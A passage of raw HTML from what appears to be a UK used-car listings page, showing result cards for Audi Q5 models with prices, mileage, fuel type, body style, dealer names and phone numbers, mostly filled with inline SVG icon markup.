34.598v-15.03h4.328v15.03h-4.328zm.386-17.608a2.426 2.426 0 01-.741-1.779c0-.691.247-1.284.74-1.778a2.426 2.426 0 011.78-.741c.69 0 1.284.247 1.778.74.494.495.74 1.088.74 1.78 0 .69-.246 1.284-.74 1.778a2.426 2.426 0 01-1.779.74 2.426 2.426 0 01-1.778-.74z"></path></g></svg></button></div></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>2<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">83k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Ponko</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01223 857211"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01223 857211 *</span></a></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-76005130/?i=4&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77088534/?i=5&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Audi<!-- -->, <!-- -->Q5</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2010 - 3.0 Q5 S Line TDI Quattro Auto 4WD 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 24 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>24</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 8.683-8.684 3.82 0 7.541 2.456 8.857 5.855h4.638c1.29-3.399 5.012-5.855 8.834-5.855 4.962 0 8.683 3.722 8.683 8.684 0 7.17-7.791 14.24-19.6 24.933h0z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></svg><span class="visually-hidden">add vehicle to shortlist</span></button></div><div class="result-card__body"><div class="result-card__vehicle-details"><div class="flex a-center flex-gap"><div><div class="title-4 no-scale no-margin">£4,995</div></div><div class="detail__finance nowrap color-content-primary border-left border-2 border-neutral medium-padding-l"></div></div></div><ul class="flex j-space-between small-text result-card__vehicle-info text-c"><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M16.9525 43.143L41.7144 34.0954M21.2382 7.42871L3.61914 24.5716L21.2382 7.42871ZM27.9049 7.42871L44.5715 17.4287L27.9049 7.42871Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3335 25.0472C29.3335 30.3072 33.5973 34.5711 38.8573 34.5711C44.1173 34.5711 48.3811 30.3072 48.3811 25.0472C48.3811 19.7872 44.1173 15.5234 38.8573 15.5234C33.5973 15.5234 29.3335 19.7872 29.3335 25.0472Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M36.4761 25.0479C36.4761 26.3627 37.5423 27.4289 38.857 27.4289C40.1718 27.4289 41.238 26.3627 41.238 25.0479C41.238 23.7332 40.1718 22.667 38.857 22.667C37.5423 22.667 36.4761 23.7332 36.4761 25.0479Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M24.8095 31.9526C24.8095 25.3779 19.4795 20.0479 12.9048 20.0479C6.33 20.0479 1 25.3779 1 31.9526C1 38.5274 6.33 43.8574 12.9048 43.8574C19.4795 43.8574 24.8095 38.5274 24.8095 31.9526Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M21.4764 31.9523C21.4764 27.2185 17.6387 23.3809 12.9049 23.3809C8.17112 23.3809 4.3335 27.2185 4.3335 31.9523C4.3335 36.6861 8.17112 40.5237 12.9049 40.5237C17.6387 40.5237 21.4764 36.6861 21.4764 31.9523Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M15.2858 31.9522C15.2858 30.6375 14.2196 29.5713 12.9049 29.5713C11.5901 29.5713 10.5239 30.6375 10.5239 31.9522C10.5239 33.267 11.5901 34.3332 12.9049 34.3332C14.2196 34.3332 15.2858 33.267 15.2858 31.9522Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M29.3334 10.7619C29.3334 13.3919 27.2015 15.5238 24.5715 15.5238C21.9415 15.5238 19.8096 13.3919 19.8096 10.7619C19.8096 8.1319 21.9415 6 24.5715 6C27.2015 6 29.3334 8.1319 29.3334 10.7619Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>3<!-- -->L</span></li><li class="flex flex-column j-space-between a-center"><span class="title-4 no-scale no-margin vehicle-info__mileage">143k</span><span>Miles</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="fuel-type"><path d="M31.9202 26.405H34.6623C36.177 26.405 37.4044 27.6152 37.4044 29.1077V45.3239C37.4044 46.8163 38.6318 48.0265 40.1465 48.0265C41.6614 48.0265 42.8886 46.8163 42.8886 45.3239V18.2969M31.9202 45.3237H9.9834V15.594C9.9834 9.62321 14.894 4.7832 20.9518 4.7832C27.0097 4.7832 31.9202 9.62321 31.9202 15.594V45.3237Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M41.2432 18.2985H44.5332V10.1895H41.2432V18.2985Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M40.1465 2.08105L42.8886 10.1892" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M38.501 18.2966H41.243V12.8916H38.501V18.2966Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M7.24121 48.0272H34.6622V45.3242H7.24121V48.0272Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M22.8713 13.7029L20.9518 15.5948M20.952 10.1895C17.9236 10.1895 15.4678 12.6094 15.4678 15.5949H26.4361C26.4361 12.6094 23.9804 10.1895 20.952 10.1895Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Diesel</span></li><li class="flex flex-column j-space-between a-center"><svg class="color-content-primary" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="transmission"><path d="M16 25H34M49 25C49 38.2546 38.2552 49 25 49C11.7448 49 1 38.2546 1 25C1 11.7454 11.7448 1 25 1C38.2552 1 49 11.7454 49 25ZM25 16V34.225V16ZM16 15.775V34V15.775ZM34 16V34V16Z" stroke="currentColor" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>Auto</span></li><li class="flex flex-column j-space-between a-center vehicle-info__body"><svg viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><title>Body Style</title><path fill-rule="evenodd" clip-rule="evenodd" d="M8 32.25H44.5C46.7091 32.25 48.5 30.4591 48.5 28.25V22.587C48.5 20.3874 46.9097 18.51 44.7398 18.1482L34 17.8187L31.1678 10.8896C30.7507 10.2632 30.0482 10 29.2958 10C25.7285 10 23.4042 10 22.323 10C21.9952 10 21.6962 10 21.4258 10C12.8562 10 6.94825 10 3.70201 10C3.65785 10.3832 3.59051 16.2248 3.5 27.525C3.5 30.0103 5.51465 32.25 8 32.25Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M17.5 13H7.5V16H17.5V13Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M34 17.6377L32.5 18.9997H4.5" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M12.5 22.5H11.5M21.225 10.75V18.25V10.75ZM23.5 22.5H22.5H23.5Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path d="M48 21H44V24H48V21Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M16.5 32.0254C16.5 34.5107 14.4853 36.5254 12 36.5254C9.51465 36.5254 7.5 34.5107 7.5 32.0254C7.5 29.54 9.51465 27.5254 12 27.5254C14.4853 27.5254 16.5 29.54 16.5 32.0254Z" fill="white"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M44 32C44 34.7615 41.7615 37 39 37C36.2385 37 34 34.7615 34 32C34 29.2385 36.2385 27 39 27C41.7615 27 44 29.2385 44 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M40 32C40 32.5523 39.5523 33 39 33C38.4477 33 38 32.5523 38 32C38 31.4477 38.4477 31 39 31C39.5523 31 40 31.4477 40 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M17 32C17 34.7615 14.7615 37 12 37C9.2385 37 7 34.7615 7 32C7 29.2385 9.2385 27 12 27C14.7615 27 17 29.2385 17 32Z" fill="white" stroke="rgba(5, 15, 12, 1)" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"></path><path fill-rule="evenodd" clip-rule="evenodd" d="M13 32C13 32.5523 12.5523 33 12 33C11.4477 33 11 32.5523 11 32C11 31.4477 11.4477 31 12 31C12.5523 31 13 31.4477 13 32Z" stroke="rgba(5, 15, 12, 1)" stroke-width="1.5" stroke-linecap="round" stroke-linejoin="round"></path></svg><span>SUV</span></li></ul><div class="result-card__dealer bg-neutral-1"><p class="no-margin color-content-primary line-clamp-1 medium-text">Gloucester Motor Group</p><div class="flex a-flex-end j-space-between medium-text"><a class="result-card__dealer-link flex a-center tiny-margin" href="tel:01452 227252"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" class="" data-icon="phone-empty"><path stroke="rgba(5, 15, 12, 1)" fill="rgba(5, 15, 12, 1)" stroke-width=".5" d="M44.974 36.441c-2.31-2.206-4.076-3.28-5.397-3.28-1.162 0-2.043.846-3.384 2.226-.24.246-.481.498-.733.745-.4.396-1.126.867-2.314.867-3.297 0-8.467-3.696-12.13-7.358-2.422-2.422-4.6-5.222-5.975-7.683-1.824-3.266-2.064-5.61-.708-6.966.236-.236.466-.462.685-.676 3.084-3.038 3.64-3.584-1.221-9.63-1.227-1.525-2.41-2.3-3.52-2.3-1.855 0-3.65 2.058-5.233 3.875-.505.58-.983 1.129-1.453 1.598-1.093 1.093-1.417 4.683.45 9.986 2.07 5.876 6.132 12.034 11.427 17.328 8.75 8.59 18.4 12.435 24.08 12.435 2.06 0 2.829-.529 3.064-.755.335-.322.7-.655 1.082-.997 1.689-1.525 3.601-3.253 3.629-5.223.018-1.276-.773-2.688-2.347-4.192m.232 11.094c-.362.327-.71.641-1.027.946-.941.908-2.544 1.39-4.636 1.39-6.14 0-16.457-4.044-25.676-13.09C8.335 31.245 4.085 24.79 1.904 18.6-.095 12.926-.062 8.316 1.987 6.265c.413-.415.867-.934 1.347-1.484C5.138 2.708 7.386.129 10.27.129c1.826 0 3.603 1.058 5.278 3.144 5.666 7.046 4.898 8.864 1.044 12.657-.214.21-.438.432-.67.664-.96.96 1.425 6.191 6.682 11.45 3.818 3.818 8.346 6.697 10.532 6.697.508 0 .67-.162.726-.215.24-.238.474-.477.702-.713 1.39-1.432 2.829-2.91 5.005-2.91 1.958 0 4.168 1.24 6.958 3.904 2.076 1.986 3.073 3.901 3.045 5.86-.041 2.954-2.444 5.124-4.374 6.868" fill-rule="evenodd"></path></svg><span class="nowrap">01452 227252 *</span></a><div class="dealer__rating flex a-flex-start j-center"><svg width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg" data-icon="full-star"><path d="M25 40.1842L40.45 50L36.35 31.5L50 19.0526L32.025 17.4474L25 0L17.975 17.4474L0 19.0526L13.65 31.5L9.55 50L25 40.1842Z" fill="#FBBB00"></path></svg> <!-- -->4.6<!-- -->/5 Stars</div></div></div><div class="result-card__footer flex a-center j-space-between"><a href="/car-77088534/?i=5&amp;m=sp" class="col text-r" rel="nofollow"><span class="btn btn--txt btn--arrow no-margin">More</span></a></div></div></div><div class="result-card"><a href="/car-77241116/?i=6&amp;m=sp" class="result-card__link" aria-hidden="true" tabindex="-1" rel="nofollow noreferrer" target="_self"> </a><div class="result-card__header"><h3 class="title-4 no-margin">Audi<!-- -->, <!-- -->Q5</h3><h4 class="color-content-primary line-clamp-1 body-text no-margin">2018 - 2.0 TFSI S line S Tronic quattro Euro 6 (s/s) 5dr</h4></div><div class="result-card__image-container"><div class="result-card__image"><div class="lazy"></div><span class="result-card__image-data pointer-events-none right" title="View all 40 images"><svg class="color-white" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" data-icon="camera"><path fill="none" d="M-1-1h52v52H-1z"></path><g><path d="M17.557 2.67l-4.54 4.962H5.15C2.422 7.632.19 9.867.19 12.596v29.773c0 2.728 2.233 4.96 4.962 4.96H44.85c2.729 0 4.962-2.232 4.962-4.96V12.596c0-2.73-2.233-4.964-4.962-4.964h-7.865l-4.54-4.962H17.556h0zM25 39.887c-6.848 0-12.405-5.558-12.405-12.405 0-6.847 5.557-12.406 12.405-12.406 6.848 0 12.405 5.559 12.405 12.406S31.848 39.887 25 39.887h0zm-.124-21.09a8.56 8.56 0 110 17.12 8.56 8.56 0 010-17.12" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg>40</span></div><button class="compact-like color-content-primary" type="button"><svg viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg" aria-hidden="true"><path d="M36.165 2.238c-4.317 0-8.461 2.01-11.164 5.185-2.706-3.176-6.849-5.185-11.165-5.185C6.196 2.238.191 8.24.191 15.883c0 9.377 8.436 17.019 21.211 28.63l3.599 3.25 3.596-3.275C41.373 32.902 49.809 25.26 49.809 15.883c0-7.642-6.004-13.645-13.644-13.645h0zM25.247 40.816l-.246.248-.25-.248C12.942 30.123 5.153 23.052 5.153 15.883c0-4.962 3.722-8.684 